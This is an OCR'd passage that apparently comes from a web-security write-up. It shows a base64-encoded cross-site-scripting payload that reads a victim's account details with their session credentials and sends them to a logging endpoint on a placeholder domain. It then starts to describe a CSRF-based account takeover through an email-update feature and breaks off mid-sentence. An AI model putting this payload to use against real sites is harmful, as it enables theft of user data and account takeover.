
ICAgIHZhciBkYXRhID0gZGF0YVsxXS5yZXBsYWNlQWxs
KCIgIiwgIiIpOwogICAgICAgIHdpbmRvdy5sb2NhdGlv
biA9ICJodHRwczovL3Z1bG5lcmFibGUuZG9tYWluL2xv
Zy9pbmRleC5waHA/IiArIGRhdGE7CiAgICB9Cn0KeGhy
LndpdGhDcmVkZW50aWFscyA9IHRydWU7Cnhoci5vcGVu
KCdHRVQnLCAnaHR0cHM6Ly92dWxuZXJhYmxlLmRvbWFp
bi9teWFjY291bnQvbXlkZXRhaWxzL3ZpZXdkZXRhaWxz
JywgdHJ1ZSk7Cnhoci5zZW5kKG51bGwpOw==%27))%3C
/script%3E
Let’s try an account takeover scenario. The website has
update email feature. The image shows the request body to
update email address:
You may notice there’s no CSRF protection here, if there was